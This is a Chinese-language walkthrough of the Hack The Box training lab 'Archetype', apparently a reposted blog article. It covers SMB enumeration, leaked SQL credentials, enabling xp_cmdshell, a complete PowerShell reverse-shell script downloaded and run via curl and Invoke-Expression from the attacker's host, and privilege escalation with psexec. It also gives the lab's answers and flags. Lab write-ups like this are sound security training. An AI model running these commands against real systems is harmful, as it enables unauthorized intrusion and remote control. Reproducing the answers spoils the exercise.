本文主要是介绍[StartingPoint][Tier2]Archetype,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
Task 1
Which TCP port is hosting a database server?
(哪个端口开放了数据库服务)

$ nmap 10.129.95.187 -sC --min-rate 1000
1433
Task 2
What is the name of the non-Administrative share available over SMB?
(哪个非管理共享提供了SMB?)

$ smbclient -N -L 10.129.95.187
backups
Task 3
What is the password identified in the file on the SMB share?
(在 SMB 共享中识别的文件中的密码是什么?)

$ smbclient -N //10.129.95.187/backups
>dir
>get prod.dtsConfig

M3g4c0rp123
Task 4
What script from Impacket collection can be used in order to establish an authenticated connection to a Microsoft SQL Server?
(从 Impacket 集合中的哪个脚本可以用于与 Microsoft SQL Server 建立经过身份验证的连接?)
git clone https://github.com/SecureAuthCorp/impacket.git
cd impacket
pip3 install .
# OR:
sudo python3 setup.py install
# In case you are missing some modules:
pip3 install -r requirements.txt
mssqlclient.py
Task 5
What extended stored procedure of Microsoft SQL Server can be used in order to spawn a Windows command shell?
(Microsoft SQL Server 的哪个扩展存储过程可以用于生成一个 Windows 命令 shell?)
python3 mssqlclient.py ARCHETYPE/sql_svc@10.129.95.187 -windows-auth

xp_cmdshell
Task 6
What script can be used in order to search possible paths to escalate privileges on Windows hosts?
(用于搜索可能的路径以提升 Windows 主机权限的脚本是什么)
winpeas
Task 7
What file contains the administrator’s password?
(什么文件中包含的管理员密码?)
使用SELECT is_srvrolemember('sysadmin'); 用来检查当前用户是否属于 sysadmin 角色,即系统管理员角色。如果用户是 sysadmin 角色的成员,该命令将返回 1;否则,返回 0

没有启用xp_cmdshell


EXEC sp_configure 'Show Advanced Options', 1;
允许修改高级配置选项
RECONFIGURE;
确认操作

sp_configure;
查看sp_configure配置

EXEC sp_configure 'xp_cmdshell', 1;
使用sp_configure系存储过程,启用xp_cmdshell参数,来允许SQL Server调用操作系统命令
RECONFIGURE;
确认操作

>xp_cmdshell "powershell -c whoami";
$ vim reverse.txt
$LHOST = "10.10.16.8"; $LPORT = 10032; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter = New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-Object System.Byte[] 1024; while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close(); $StreamWriter.Close()

$ 开启8000端口让服务器下载程序

> xp_cmdshell "powershell -c (Invoke-Expression (curl http://10.10.16.8:8000/reverse.txt -UseBasicParsing))";
服务端powershell反弹shell
$ nc -lvp 10032


获得了一个低权限用户
type c:\\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
查看历史命令

ConsoleHost_history.txt
User Flag
powershell 命令快速获取桌面文件命令
Ps>Get-ChildItem -Path "C:\Users\sql_svc\Desktop"

cmd
> dir "C:\Users\sql_svc\Desktop"
3e7b102e78218e935bf3f4951fec21a3
Root Flag

b91ccec3305e98240082d4474b848528
解题过程
1.通过smb共享文件获取到敏感文件
2.利用mssqlclient来操作Microsoft SQL进行xp_cmdshell命令执行
3.获取一个普通用户权限,读取Desktop目录下user.txt。这里再利用(c:\\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt)存放的历史命令,成功获取到管理员smb泄露的权限密码
4.将获取到的smb管理员密码,通过psexec进行命令执行,成功提权,读取Desktop下的root.txt
这篇关于[StartingPoint][Tier2]Archetype的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!